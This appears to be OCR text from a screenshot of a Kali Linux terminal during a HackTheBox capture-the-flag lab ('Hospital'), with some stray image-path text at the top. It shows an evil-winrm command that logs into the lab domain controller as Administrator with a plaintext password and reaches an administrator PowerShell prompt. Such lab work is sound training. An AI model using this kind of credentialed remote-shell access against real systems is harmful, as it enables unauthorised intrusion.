 adidas
File Actions Edit View Help
vpn kali@kali: ~/ctfs/HTB_Academy/Password_Attacks Tools kali@kali: ~/ctfs/HTB/Hospital/scans
(kali㉿kali)-[~/ctfs/HTB/Hospital/scans]
$ evil-winrm -i DC.hospital.htb -u Administrator -p 'Th3B3stH0sp1t4l9786!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined met
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayer
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>